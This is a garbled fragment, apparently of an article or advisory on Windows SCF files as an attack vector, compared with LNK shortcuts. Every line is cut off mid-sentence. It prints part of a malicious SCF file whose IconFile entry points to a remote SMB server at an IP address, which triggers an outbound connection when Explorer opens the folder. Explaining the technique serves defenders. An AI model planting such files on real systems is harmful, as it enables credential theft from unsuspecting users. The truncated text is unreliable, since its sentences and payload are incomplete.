
As with Windows shortcut LNK files,
when the file is shown in Explorer.
is a known attack vector that abus
feature when accessing services lik
difference between LNK and SCF fr
LNK files by forcing a
.download
ext
the same treatment to SCF files.
SCF file that can be used to trick W
remote SMB server contains only tw
[Shell]
IconFile=\\170.170.170.17
Once downloaded, the request is t
directory is opened
in Windows File 